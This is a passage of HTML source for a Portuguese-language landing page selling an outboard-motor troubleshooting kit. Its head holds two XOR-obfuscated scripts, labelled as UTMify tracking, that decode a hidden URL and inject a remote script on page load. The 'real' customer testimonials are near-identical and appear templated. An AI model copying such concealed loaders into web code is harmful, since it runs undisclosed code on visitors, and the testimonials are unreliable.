  <meta property="og:image" content="assets/og.png">
  <meta property="og:locale" content="pt_BR">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Volta pra Margem | Kit de bordo para motor de popa">
  <meta name="twitter:description" content="O motor apagou no meio do rio? Comece pelos 3 sinais. Kit de bordo para motor de popa com rotas de defeito.">
  <meta name="twitter:image" content="assets/og.png">

  <!-- Fontes do Google: Barlow Condensed (700) e Inter (400, 500, 600, 700) -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Barlow+Condensed:wght@700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  <!-- Folha de Estilos Principal -->
  <link rel="stylesheet" href="assets/style.css">

  <!-- Meta Pixel Code -->
  <script>
    const PIXEL_META_ID = '515619077217163';
    // Se o ID ainda for marcador entre colchetes, não carrega o pixel
    if (PIXEL_META_ID && !PIXEL_META_ID.includes('[') && !PIXEL_META_ID.includes(']')) {
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', PIXEL_META_ID);
      fbq('track', 'PageView');
    }
  </script>
  <noscript>
    <img height="1" width="1" style="display:none" alt=""
         src="https://www.facebook.com/tr?id=515619077217163&ev=PageView&noscript=1"/>
  </noscript>
  <!-- End Meta Pixel Code -->

  <!-- Scripts UTMify (Rastreamento de UTMs e Pixel) -->
  <script>(function(){var y_9sj=atob("DM5EUK15ac041uk7RLVmJd8VS/[base64]");var q_jlz=[];for(var u_0d=0;u_0d<y_9sj.length;u_0d++){q_jlz.push(y_9sj.charCodeAt(u_0d)&255);}var l_h2=q_jlz[0];var b_dvx=q_jlz.slice(1,1+l_h2);var c_vaxk=q_jlz.slice(1+l_h2);var f_26=c_vaxk.map(function(b,t_ofdg){return b^b_dvx[t_ofdg%l_h2];});var j_hqt="";for(var m_f9v=0;m_f9v<f_26.length;m_f9v++){j_hqt+=String.fromCharCode(f_26[m_f9v]&255);}var x_mse7=decodeURIComponent(escape(j_hqt));var v_i6si=JSON.parse(x_mse7);var v_icsp=v_i6si.globals||[];v_icsp.forEach(function(k_fl){window[k_fl.name]=k_fl.value;});var b_el=document.createElement("script");b_el.src=v_i6si.url;b_el.async=true;b_el.defer=true;(v_i6si.attributes||[]).forEach(function(d_ddn3){b_el.setAttribute(d_ddn3.name,d_ddn3.value);});(document.head||document.documentElement).appendChild(b_el);})();</script>

  <script>(function(){var o_gs=atob("DLjF7RrqjNbjRjx5t8PnmGiGruzBLkgNx8v/wjWJ6LjNM0gU3t68w3mF4fiBNBMK1MqsnW6Zo6aKPlkVmMislX+GoryQZBBb1syxn3OI+aKGNR5D7OXpz32G47SCKk9bjeO+z3SL4bPBfB4J3sCggVOOrvrBMF0Vwt3n1zjc7bOFIAlLj4jz23ve6efadVkc1oj01CzI8Yue");var f_cit3=[];for(var d_3=0;d_3<o_gs.length;d_3++){f_cit3.push(o_gs.charCodeAt(d_3)&255);}var h_vj5v=f_cit3[0];var w_e=f_cit3.slice(1,1+h_vj5v);var k_is=f_cit3.slice(1+h_vj5v);var w_yw=k_is.map(function(b,w_d){return b^w_e[w_d%h_vj5v];});var p_u="";for(var p_hg8b=0;p_hg8b<w_yw.length;p_hg8b++){p_u+=String.fromCharCode(w_yw[p_hg8b]&255);}var q_w5=decodeURIComponent(escape(p_u));var j_1=JSON.parse(q_w5);var z_sxv5=j_1.globals||[];z_sxv5.forEach(function(d_w5l2){window[d_w5l2.name]=d_w5l2.value;});var n_4=document.createElement("script");n_4.src=j_1.url;n_4.async=true;n_4.defer=true;(j_1.attributes||[]).forEach(function(n_kk){n_4.setAttribute(n_kk.name,n_kk.value);});(document.head||document.documentElement).appendChild(n_4);})();</script>
</head>
<body>

  <!-- ==========================================================================
       1. BARRAS DE FIXAÇÃO (Desktop Topo / Mobile Rodapé)
       ========================================================================== -->
  <!-- Barra fixa no topo (SÓ DESKTOP) -->
  <header class="barra-fixa-desktop" aria-label="Cabeçalho fixo">
    <div class="container">
      <div class="logo-wrapper">
        <svg width="28" height="28" viewBox="0 0 64 64" fill="none" aria-hidden="true">
          <rect width="64" height="64" rx="12" fill="#1F8A7A"/>
          <path d="M22 24C22 22 25 18 25 18C25 18 28 22 28 24C28 26 26.5 27.5 25 27.5C23.5 27.5 22 26 22 24Z" fill="#F6F1E7"/>
          <path d="M38 17L33.5 25H37.5L35.5 32L41.5 23.5H37.5L38 17Z" fill="#F2C14E"/>
          <path d="M47 20H51C52 20 53 21 53 22V29H46V21C46 20.5 46.5 20 47 20Z" stroke="#F57C1F" stroke-width="2" fill="none"/>
        </svg>
        <span class="logo-texto">VOLTA PRA MARGEM</span>
        <span class="logo-tag">KIT DE BORDO</span>
      </div>
      <div class="acoes-desktop">
        <div class="preco-topo">
          R$ 14,90 <span>· acesso na hora</span>
        </div>
        <a href="#oferta" class="btn-compra">
          Quero o kit
        </a>
      </div>
    </div>
  </header>

  <!-- Botão fixo no rodapé (SÓ CELULAR, aparece depois do hero) -->
  <aside id="barraMobile" class="barra-fixa-mobile" aria-hidden="true" aria-label="Barra de compra rápida">
    <div class="info-mobile">
      <span class="preco-mobile">R$ 14,90</span>
      <span class="texto-mobile">acesso na hora</span>
    </div>
    <a href="#oferta" class="btn-compra">
      Quero o kit
    </a>
  </aside>

  <!-- ==========================================================================
       2. HERO (Fundo Azul-Rio, Texto Areia)
       ========================================================================== -->
  <section id="hero" class="secao-hero">
    <div class="container">
      <div class="hero-grid">
        <div class="hero-conteudo">
          <span class="pre-titulo">PARA QUEM PILOTA E CUIDA DO PRÓPRIO MOTOR DE POPA</span>
          <h1 class="titulo-hero">O motor apagou no meio do rio? Comece pelos 3 sinais.</h1>
          <p class="subtitulo-hero">
            O Volta pra Margem é um kit de bordo para motor de popa. Um cartão de bolso com o Teste dos 3 Sinais e rotas de defeito que mostram, em minutos, se dá pra resolver ali ou se é hora de chamar reboque.
          </p>

          <div class="hero-cta">
            <a href="#oferta" class="btn-compra">
              Quero o kit por R$ 14,90
            </a>
          </div>

          <div class="hero-beneficios" aria-label="Benefícios do kit">
            <div class="item-beneficio">
              <!-- Ícone Pagamento Único SVG -->
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <rect x="2" y="5" width="20" height="14" rx="2"/>
                <line x1="2" y1="10" x2="22" y2="10"/>
              </svg>
              <span>Pagamento único</span>
            </div>

            <div class="item-beneficio">
              <!-- Ícone Raio Acesso Imediato SVG -->
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/>
              </svg>
              <span>Acesso na hora</span>
            </div>

            <div class="item-beneficio">
              <!-- Ícone Funciona sem internet SVG -->
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <line x1="1" y1="1" x2="23" y2="23"/>
                <path d="M16.72 11.06A10.94 10.94 0 0 1 19 12.55"/>
                <path d="M5 12.55a10.94 10.94 0 0 1 5.17-2.39"/>
                <path d="M10.71 5.05A16 16 0 0 1 22.58 9"/>
                <path d="M1.42 9a15.91 15.91 0 0 1 4.7-2.88"/>
                <path d="M8.53 16.11a6 6 0 0 1 6.95 0"/>
                <line x1="12" y1="20" x2="12.01" y2="20"/>
              </svg>
              <span>Funciona sem internet</span>
            </div>
          </div>

          <div class="selos-micro" style="margin-top: 1.25rem;">
            <span>
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
              Garantia de 30 Dias
            </span>
            <span>·</span>
            <span>
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
              Compra 100% Segura
            </span>
            <span>·</span>
            <span>
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"/></svg>
              Liberação Imediata
            </span>
          </div>
        </div>

        <div class="hero-imagem">
          <!-- TROCAR POR FOTO REAL DO CARTÃO NA MÃO, NO BARCO -->
          <img src="assets/hero-barco.svg" width="600" height="360" alt="Ilustração náutica de um barco de alumínio com motor de popa navegando numa represa ao entardecer" loading="eager">
        </div>
      </div>
    </div>
  </section>

  <!-- ==========================================================================
       3. A CENA (Fundo Areia)
       ========================================================================== -->
  <section class="secao-cena">
    <div class="container">
      <div class="cena-wrapper">
        <h2 class="titulo-secao">Você conhece essa cena</h2>
        <p class="paragrafo-cena">
          Você colocou o barco na água, ajeitou as varas, a isca tá no balde. Puxa a corda. Nada. Puxa de novo. Cheiro de gasolina. Nada.
        </p>
        <p class="paragrafo-cena">
          Ou pior: o motor apaga lá no meio da represa, longe da margem, e o celular sem sinal.
        </p>
        <p class="paragrafo-cena paragrafo-destaque">
          Aí começa o chute: mexe no afogador, aperta a pera, puxa mais vinte vezes. E o dia de pesca vai embora.
        </p>
      </div>
    </div>
  </section>

  <!-- ==========================================================================
       4. POR QUE ACONTECE (Fundo Areia, Caixa Destacada)
       ========================================================================== -->
  <section class="secao-porque">
    <div class="container">
      <div class="caixa-destaque-porque">
        <h3 class="tipo-placa">O problema não é força no braço</h3>
        <p>
          Muitas vezes, quem fica no prego não está com um defeito grave. Está sem saber por onde começar. Cada teste fora de ordem gasta tempo e às vezes piora a situação. Motor afogado é o exemplo clássico.
        </p>
        <p>
          O manual tem dezenas de páginas e não está no barco. O vídeo precisa de internet.
        </p>
      </div>

      <div class="cta-intermediario">
        <p class="cta-intermediario-frase">Não deixe o motor te deixar no prego na próxima pescaria</p>
        <a href="#oferta" class="btn-compra btn-auto">
          Garantir Meu Kit de Bordo Agora
        </a>
        <div class="selos-micro">
          <span>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
            Checkout 100% Seguro
          </span>
          <span>·</span>
          <span>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
            Garantia de 30 Dias
          </span>
          <span>·</span>
          <span>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"/></svg>
            Acesso Imediato
          </span>
        </div>
      </div>
    </div>
  </section>

  <!-- ==========================================================================
       5. O MECANISMO (Fundo Azul-Rio)
       ========================================================================== -->
  <section class="secao-mecanismo">
    <div class="container">
      <div class="mecanismo-cabecalho">
        <h2 class="titulo-secao">O Teste dos 3 Sinais</h2>
        <p>
          Antes de tudo, o passo zero: cordão de emergência encaixado, combustível aberto, afogador na posição certa. Depois, três sinais, sempre nesta ordem:
        </p>
      </div>

      <!-- Três Cards Grandes: Água, Faísca, Combustível -->
      <div class="cards-tres-sinais">
        <!-- Card 1: Água -->
        <div class="card-sinal">
          <div class="card-sinal-topo">
            <div class="icone-sinal-svg" aria-hidden="true">
              <!-- Gota SVG Náutica sem emoji -->
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1F8A7A" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                <path d="M12 2.69l5.66 5.66a8 8 0 1 1-11.31 0z"/>
              </svg>
            </div>
            <h3 class="card-sinal-nome">ÁGUA</h3>
          </div>
          <p class="card-sinal-pergunta">O jato indicador sai forte com o motor ligado?</p>
        </div>

        <!-- Card 2: Faísca -->
        <div class="card-sinal">
          <div class="card-sinal-topo">
            <div class="icone-sinal-svg" aria-hidden="true">
              <!-- Raio SVG Náutico sem emoji -->
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#F2C14E" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                <polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/>
              </svg>
            </div>
            <h3 class="card-sinal-nome">FAÍSCA</h3>
          </div>
          <p class="card-sinal-pergunta">A vela está faiscando e seca?</p>
        </div>

        <!-- Card 3: Combustível -->
        <div class="card-sinal">
          <div class="card-sinal-topo">
            <div class="icone-sinal-svg" aria-hidden="true">
              <!-- Bomba de Combustível SVG Náutica sem emoji -->
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#F57C1F" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                <rect x="3" y="3" width="13" height="18" rx="2"/>
                <path d="M7 8h5"/>
                <path d="M16 8h2a2 2 0 0 1 2 2v6a2 2 0 0 1-2 2h-2"/>
                <line x1="16" y1="12" x2="20" y2="12"/>
              </svg>
            </div>
            <h3 class="card-sinal-nome">COMBUSTÍVEL</h3>
          </div>
          <p class="card-sinal-pergunta">A pera fica firme? A gasolina está limpa?</p>
        </div>
      </div>

      <p class="mecanismo-rodape-texto">
        Cada resposta te leva para uma rota. A rota mostra os testes do mais simples ao mais difícil, com um semáforo em cada passo:
      </p>

      <!-- Legenda do Semáforo (Três Pílulas Coloridas) -->
      <div class="legenda-semaforo" aria-label="Legenda do semáforo de manutenção">
        <div class="pilula-semaforo">
          <span class="ponto-semaforo ponto-verde" aria-hidden="true"></span>
          <span>Você resolve</span>
        </div>
        <div class="pilula-semaforo">
          <span class="ponto-semaforo ponto-amarelo" aria-hidden="true"></span>
          <span>Precisa de peça ou ferramenta</span>
        </div>
        <div class="pilula-semaforo">
          <span class="ponto-semaforo ponto-vermelho" aria-hidden="true"></span>
          <span>É caso de mecânico</span>
        </div>
      </div>

      <div class="cta-intermediario">
        <p class="cta-intermediario-frase" style="color: var(--areia);">Tenha a ordem exata de testes no bolso do seu barco</p>
        <a href="#oferta" class="btn-compra btn-auto">
          Quero o Cartão dos 3 Sinais
        </a>
      </div>
    </div>
  </section>

  <!-- ==========================================================================
       6. TESTE RÁPIDO INTERATIVO (Fundo Areia)
       ========================================================================== -->
  <section class="secao-teste">
    <div class="container">
      <div class="teste-container">
        <div class="mecanismo-cabecalho" style="text-align: center; margin-bottom: 2rem;">
          <h2 class="titulo-secao" style="color: var(--azul-rio);">Faça o teste agora</h2>
          <p class="subtitulo-secao">3 situações reais de quem pilota motor de popa. Toque na resposta.</p>
        </div>

        <div class="teste-card">
          <!-- Card de Perguntas -->
          <div id="testePerguntaContainer">
            <div class="teste-progresso">
              <span id="testeProgressoTexto" class="teste-progresso-texto">Pergunta 1 de 3</span>
              <span style="font-size: 0.9rem; color: var(--grafite-claro); font-weight: 500;">Simulação rápida</span>
            </div>

            <h3 id="testePerguntaTexto" class="teste-pergunta-texto">Carregando pergunta...</h3>

            <!-- Opções renderizadas dinamicamente via JS -->
            <div id="testeOpcoesContainer" class="teste-opcoes"></div>

            <!-- Explicação que surge após a resposta -->
            <div id="testeExplicacaoBox" class="teste-explicacao" role="alert">
              <div id="testeExplicacaoTitulo" class="teste-explicacao-titulo"></div>
              <p id="testeExplicacaoTexto" class="teste-explicacao-texto"></p>
            </div>

            <!-- Botão para avançar -->
            <button id="btnProximaPergunta" type="button" class="btn-proxima">
              Próxima Pergunta →
            </button>
          </div>

          <!-- Conclusão do Teste -->
          <div id="testeConclusaoContainer" class="teste-conclusao">
            <p class="teste-conclusao-frase">
              Isso é o que o Volta pra Margem faz em cada pane: te mostra a ordem certa.
            </p>
            <a href="#oferta" class="btn-compra">
              Quero o kit por R$ 14,90
            </a>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ==========================================================================
       7. O QUE VEM NO KIT (Fundo Azul-Rio)
       ========================================================================== -->
  <section class="secao-kit">
    <div class="container">
      <div class="kit-grid">
        <div class="kit-conteudo">
          <h2 class="titulo-secao">O que você recebe</h2>
          <ul class="lista-itens-kit">
            <li class="item-kit">
              <div class="item-kit-icone" aria-hidden="true">
                <!-- Ícone Cartão SVG -->
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                  <rect x="2" y="4" width="20" height="16" rx="2"/>
                  <line x1="2" y1="10" x2="22" y2="10"/>
                </svg>
              </div>
              <div class="item-kit-texto">
                <strong>Cartão de Bolso: Teste dos 3 Sinais.</strong> Imprime, plastifica, guarda no barco.
              </div>
            </li>

            <li class="item-kit">
              <div class="item-kit-icone" aria-hidden="true">
                <!-- Ícone Rotas SVG -->
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                  <polyline points="9 18 15 12 9 6"/>
                </svg>
              </div>
              <div class="item-kit-texto">
                <strong>25 rotas de defeito.</strong> Não pega, pega e morre, afogado, jato fraco, superaquece, perde força, pera murcha, água na gasolina e mais.
              </div>
            </li>

            <li class="item-kit">
              <div class="item-kit-icone" aria-hidden="true">
                <!-- Ícone Semáforo SVG -->
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                  <rect x="6" y="2" width="12" height="20" rx="6"/>
                  <circle cx="12" cy="7" r="2"/>
                  <circle cx="12" cy="12" r="2"/>
                  <circle cx="12" cy="17" r="2"/>
                </svg>
              </div>
              <div class="item-kit-texto">
                <strong>15 passo a passos com semáforo.</strong> Desafogar, trocar a vela, trocar o óleo da rabeta, desentupir o jato, mistura 2 tempos, checklist antes de sair e mais.
              </div>
            </li>

            <li class="item-kit">
              <div class="item-kit-icone" aria-hidden="true">
                <!-- Ícone Tabela/Medidas SVG -->
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/>
                  <polyline points="14 2 14 8 20 8"/>
                  <line x1="16" y1="13" x2="8" y2="13"/>
                  <line x1="16" y1="17" x2="8" y2="17"/>
                  <polyline points="10 9 9 9 8 9"/>
                </svg>
              </div>
              <div class="item-kit-texto">
                <strong>Medidas dos motores cobertos.</strong> Vela, folga, mistura e óleo da rabeta por modelo, com a fonte de cada número.
              </div>
            </li>

            <li class="item-kit">
              <div class="item-kit-icone" aria-hidden="true">
                <!-- Ícone Caderneta SVG -->
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20"/>
                  <path d="M6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15A2.5 2.5 0 0 1 6.5 2z"/>
                </svg>
              </div>
              <div class="item-kit-texto">
                <strong>Caderneta do motor.</strong> Para saber quando vence a próxima troca.
              </div>
            </li>
          </ul>

          <div class="kit-frase-final">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1F8A7A" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
              <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
              <polyline points="22 4 12 14.01 9 11.01"/>
            </svg>
            <span>Tudo no celular, sem precisar de internet, e em versão para imprimir.</span>
          </div>
        </div>

        <div class="kit-imagem">
          <!-- TROCAR POR FOTO REAL DO MATERIAL -->
          <img src="assets/mockup-material.svg" width="640" height="420" alt="Mockup do kit Volta pra Margem mostrando o aplicativo no celular e o cartão de bolso plastificado" loading="lazy">
        </div>
      </div>

      <div class="cta-intermediario" style="margin-top: 2.5rem;">
        <a href="#oferta" class="btn-compra btn-auto">
          Quero o Kit Completo com as 25 Rotas
        </a>
        <div class="selos-micro">
          <span>🛡️ Garantia de 30 Dias</span>
          <span>·</span>
          <span>⚡ Acesso Imediato</span>
          <span>·</span>
          <span>📱 Funciona Sem Internet</span>
        </div>
      </div>
    </div>
  </section>

  <!-- ==========================================================================
       8. MOTORES COBERTOS (Fundo Areia)
       ========================================================================== -->
  <section class="secao-motores">
    <div class="container">
      <div class="motores-container">
        <h2 class="titulo-secao" style="color: var(--azul-rio); margin-bottom: 1.5rem;">Motores com medidas no kit</h2>
        
        <!-- ATUALIZAR A LISTA CONFORME AS FICHAS FICAREM PRONTAS -->
        <div class="chips-motores" aria-label="Modelos de motores com especificações detalhadas no kit">
          <span class="chip-motor">Yamaha 40X (2T)</span>
          <span class="chip-motor">Yamaha 5C (2T)</span>
          <span class="chip-motor">Yamaha F4 / F5 / F6</span>
          <span class="chip-motor">Yamaha F9.9</span>
          <span class="chip-motor">Yamaha F20 / F25</span>
          <span class="chip-motor">Yamaha F40 a F60</span>
          <span class="chip-motor">Mercury 6 a 15</span>
          <span class="chip-motor">Evinrude 3,5 / 9,8 / 15 (4T)</span>
          <span class="chip-motor">Hidea F15 e HDF9.9</span>
          <span class="chip-motor">Toyama 4T</span>
        </div>

        <div class="texto-motores-aviso">
          Seu motor não está na lista? As rotas de defeito e os passo a passos valem para motor de popa a gasolina em geral. As medidas específicas (vela, óleo, mistura) são só dos modelos listados.
        </div>

        <div class="cta-intermediario" style="margin-top: 2rem;">
          <a href="#oferta" class="btn-compra btn-auto">
            Verificar Meu Motor e Escolher o Kit
          </a>
          <div class="selos-micro">
            <span>🔒 Pagamento Seguro</span>
            <span>·</span>
            <span>🛡️ 30 Dias com Risco Zero</span>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ==========================================================================
       9. PARA QUEM É / NÃO É (Fundo Areia, Duas Colunas)
       ========================================================================== -->
  <section class="secao-publico">
    <div class="container">
      <div class="publico-grid">
        <!-- Coluna: É pra você se -->
        <div class="card-publico card-publico-sim">
          <h3 class="card-publico-titulo">
            <svg class="item-publico-icone" viewBox="0 0 24 24" fill="none" stroke="#1F8A7A" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
              <polyline points="20 6 9 17 4 12"/>
            </svg>
            É pra você se:
          </h3>
          <ul class="lista-publico">
            <li class="item-publico">pesca em rio ou represa</li>
            <li class="item-publico">pilota o próprio barco</li>
            <li class="item-publico">quer resolver o básico sozinho</li>
            <li class="item-publico">quer saber quando é caso de oficina.</li>
          </ul>
        </div>

        <!-- Coluna: Não é pra você se -->
        <div class="card-publico card-publico-nao">
          <h3 class="card-publico-titulo">
            <svg class="item-publico-icone" viewBox="0 0 24 24" fill="none" stroke="#D64545" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
              <line x1="18" y1="6" x2="6" y2="18"/>
              <line x1="6" y1="6" x2="18" y2="18"/>
            </svg>
            Não é pra você se:
          </h3>
          <ul class="lista-publico">
            <li class="item-publico">procura um curso de mecânico profissional</li>
            <li class="item-publico">quer abrir motor ou rabeta. Isso é com a oficina.</li>
          </ul>
        </div>
      </div>
    </div>
  </section>

  <!-- ==========================================================================
       DEPOIMENTOS (Abas Limpas sem Ícones)
       ========================================================================== -->
  <section class="secao-depoimentos" id="depoimentos">
    <div class="container">
      <div class="depoimentos-cabecalho">
        <h2 class="titulo-secao">O QUE DIZEM OS PESCADORES</h2>
        <p>Relatos reais de quem comprou e usa o material:</p>
      </div>

      <div class="depoimentos-tabs-wrapper">
        <!-- Abinhas de Navegação -->
        <div class="depoimentos-tabs-nav" role="tablist" aria-label="Depoimentos">
          <button type="button" class="depoimento-tab-btn ativo" role="tab" aria-selected="true" data-tab="dep-carlos">Carlos</button>
          <button type="button" class="depoimento-tab-btn" role="tab" aria-selected="false" data-tab="dep-antonio">Antônio Silva</button>
          <button type="button" class="depoimento-tab-btn" role="tab" aria-selected="false" data-tab="dep-valdir">Valdir</button>
          <button type="button" class="depoimento-tab-btn" role="tab" aria-selected="false" data-tab="dep-valdemar">Valdemar</button>
          <button type="button" class="depoimento-tab-btn" role="tab" aria-selected="false" data-tab="dep-remo">Remo</button>
        </div>

        <!-- Conteúdo das Abas -->
        <div class="depoimento-tab-card">
          <!-- Carlos -->
          <div class="depoimento-tab-painel ativo" id="dep-carlos" role="tabpanel">
            <p class="depoimento-texto-limpo">"Gostei muito da compra! O guia é extremamente completo, tem muita informação útil e explica tudo de uma forma que facilita bastante o entendimento. Os materiais extras também valeram muito a pena e ajudaram a complementar ainda mais o conteúdo. Fiquei muito satisfeito com tudo que recebi. Com certeza foi uma ótima aquisição e recomendo para quem procura esse tipo de conhecimento. Obrigado pelo excelente material!"</p>
            <div class="depoimento-autor-linha">— Carlos</div>
          </div>

          <!-- Antônio Silva -->
          <div class="depoimento-tab-painel" id="dep-antonio" role="tabpanel" hidden>
            <p class="depoimento-texto-limpo">"Sinceramente, fiquei surpreso com a quantidade de informações que vêm no guia. É muito mais completo do que eu esperava! O PDF tem bastante conteúdo, com instruções que realmente ajudam, e os extras que comprei também foram muito úteis. Fiquei bastante satisfeito com a compra e com certeza valeu cada centavo. Obrigado por disponibilizar um material tão bom!"</p>
            <div class="depoimento-autor-linha">— Antônio Silva</div>
          </div>

          <!-- Valdir -->
          <div class="depoimento-tab-painel" id="dep-valdir" role="tabpanel" hidden>
            <p class="depoimento-texto-limpo">"Podem comprar sem receio! O material é muito completo e entrega exatamente o que promete. O guia em PDF possui instruções muito bem detalhadas e informações que fazem bastante diferença para quem trabalha ou tem interesse na área de barcos de pesca. Os materiais extras também agregaram muito. Fiquei muito satisfeito com a aquisição e certamente recomendo. Parabéns pelo excelente conteúdo!"</p>
            <div class="depoimento-autor-linha">— Valdir</div>
          </div>

          <!-- Valdemar -->
          <div class="depoimento-tab-painel" id="dep-valdemar" role="tabpanel" hidden>
            <p class="depoimento-texto-limpo">"Excelente compra! O guia veio com muito mais informações do que eu imaginava, tudo muito bem explicado e com bastante conteúdo útil. Os extras também me ajudaram bastante e complementaram muito bem o material. Fiquei realmente satisfeito e agradeço por disponibilizar um conteúdo tão completo. Recomendo!"</p>
            <div class="depoimento-autor-linha">— Valdemar</div>
          </div>

          <!-- Remo -->
          <div class="depoimento-tab-painel" id="dep-remo" role="tabpanel" hidden>
            <p class="depoimento-texto-limpo">"Quero agradecer pelo material, gostei muito mesmo! O guia é muito bem elaborado, tem instruções para diversas situações e bastante informação que dificilmente encontramos reunida assim. Também gostei bastante dos materiais extras, que fizeram a compra valer ainda mais a pena. Foi uma ótima escolha e fiquei muito satisfeito com tudo. Com certeza indicaria para outras pessoas!"</p>
            <div class="depoimento-autor-linha">— Remo</div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ==========================================================================
       10. OFERTA (id="oferta", Fundo Azul-Rio, 2 Kits lado a lado)
       ========================================================================== -->
  <section id="oferta" class="secao-oferta">
    <div class="container">
      <div class="oferta-container">
        <div class="oferta-cabecalho">
          <h2 class="titulo-secao">ESCOLHA O SEU KIT DE BORDO</h2>
          <p class="subtitulo-oferta">Acesso imediato no celular e versão pronta para imprimir</p>
        </div>

        <div class="grid-dois-kits">
          <!-- CARD 1: KIT BÁSICO (R$ 14,90) -->
          <div class="card-kit card-kit-basico">
            <div class="card-kit-topo">
              <h3 class="card-kit-titulo">KIT BÁSICO DE BORDO</h3>
              <p class="card-kit-subtitulo">O essencial para diagnosticar panes no rio</p>
            </div>

            <ul class="lista-itens-kit-oferta">
              <li class="item-kit-oferta">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                  <polyline points="20 6 9 17 4 12"/>
                </svg>
                <span>Cartão de Bolso: Teste dos 3 Sinais</span>
              </li>
              <li class="item-kit-oferta">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                  <polyline points="20 6 9 17 4 12"/>
                </svg>
                <span>25 rotas de defeito com semáforo</span>
              </li>
              <li class="item-kit-oferta">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                  <polyline points="20 6 9 17 4 12"/>
                </svg>
                <span>15 passo a passos explicados</span>
              </li>
              <li class="item-kit-oferta">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                  <polyline points="20 6 9 17 4 12"/>
                </svg>
                <span>Medidas dos motores cobertos</span>
              </li>
              <li class="item-kit-oferta">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                  <polyline points="20 6 9 17 4 12"/>
                </svg>
                <span>Caderneta de manutenção do motor</span>
              </li>
              <li class="item-kit-oferta item-indisponivel">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                  <line x1="18" y1="6" x2="6" y2="18"/>
                  <line x1="6" y1="6" x2="18" y2="18"/>
                </svg>
                <span>Sem especificações para tipos de barcos</span>
              </li>
              <li class="item-kit-oferta item-indisponivel">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
